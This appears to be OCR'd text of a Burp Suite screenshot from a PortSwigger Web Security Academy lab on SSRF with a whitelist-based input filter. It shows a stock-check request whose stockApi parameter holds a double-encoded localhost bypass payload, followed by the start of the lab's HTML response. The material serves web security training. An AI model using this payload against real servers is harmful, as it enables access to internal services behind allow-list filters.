 Send Cancel < > Target: https://0afa0046039a9f9380be3532004800b4.web-security-academy.net
Request
Pretty Raw \n Actions Select extension...
1 POST /product/stock HTTP/1.1
2 Host: 0afa0046039a9f9380be3532004800b4.web-security-academy.net
3 Connection: close
4 Content-Length: 58
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: https://0afa0046039a9f9380be3532004800b4.web-security-academy.net
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0afa0046039a9f9380be3532004800b4.web-security-academy.net/product?productId=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: es-419,es;q=0.9
15 Cookie: session=YBsjYwdcNRe9cY6LjqQDANvuzAcOo6Xo
16
17 stockApi=http://localhost%2523@stock.weliketoshop.net:8080
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=URCyJZqHrmdxwi2XCCUtntPuuUWuZrjV; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 10419
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
13 <title>SSRF with whitelist-based input filter</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js"></
script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo></div>
21 <div class=title-container>
22 <h2>SSRF with whitelist-based input filter</h2>